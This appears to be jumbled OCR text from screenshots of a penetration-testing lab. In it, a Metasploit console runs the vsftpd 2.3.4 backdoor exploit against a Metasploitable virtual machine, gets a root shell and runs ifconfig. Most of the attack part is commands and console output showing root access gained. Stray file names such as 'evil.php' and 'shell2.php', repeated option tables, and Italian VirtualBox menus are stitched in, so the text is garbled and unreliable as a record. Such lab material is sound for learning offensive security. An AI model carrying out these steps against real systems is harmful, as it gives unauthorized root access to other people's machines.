 Exploit target:
evil.php
Id  Name
--  ----
0   Automatic
File System
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set hosts 192.168.1.92
[!] Unknown datastore option: hosts. Did you mean RHOST?
hosts => 192.168.1.92
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.92
rhosts => 192.168.1.92
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.1.92     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Downloads
Exploit target:
Id  Name
--  ----
0   Automatic
shell2.php
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.92:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.92:21 - USER: 331 Please specify the password.
[+] 192.168.1.92:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.92:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.170:35019 -> 192.168.1.92:6200) at 2024-01-22 14:31:13 +0100
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:c4:b4:96
inet addr:192.168.1.92  Bcast:192.168.1.255  Mask:255.255.255.0
inet6 addr: 2a01:e11:7:cff0:a00:27ff:fec4:b496/64 Scope:Global
inet6 addr: fe80::a00:27ff:fec4:b496/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:738 errors:0 dropped:0 overruns:0 frame:0
TX packets:438 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:72232 (70.5 KB)  TX bytes:41660 (40.6 KB)
Base address:0xd010 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:725 errors:0 dropped:0 overruns:0 frame:0
TX packets:725 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:313605 (306.2 KB)  TX bytes:313605 (306.2 KB)
KALI LI
"the quieter you become, the more y
metasploitable [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
msfadmin@metasploitable:~$ sudo loadkeys it
[sudo] password for msfadmin:
Loading /usr/share/keymaps/it.map.bz2
msfadmin@metasploitable:~$ ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:c4:b4:96
inet addr:192.168.1.92  Bcast:192.168.1.255  Mask:255.255.255.0
inet6 addr: 2a01:e11:7:cff0:a00:27ff:fec4:b496/64 Scope:Global
inet6 addr: fe80::a00:27ff:fec4:b496/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:594 errors:0 dropped:0 overruns:0 frame:0
TX packets:298 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:60627 (59.2 KB)  TX bytes:30557 (29.8 KB)
Base address:0xd010 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:632 errors:0 dropped:0 overruns:0 frame:0
TX packets:632 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:268177 (261.8 KB)  TX bytes:268177 (261.8 KB)
msfadmin@metasploitable:~$ _
CTRL (DESTRA)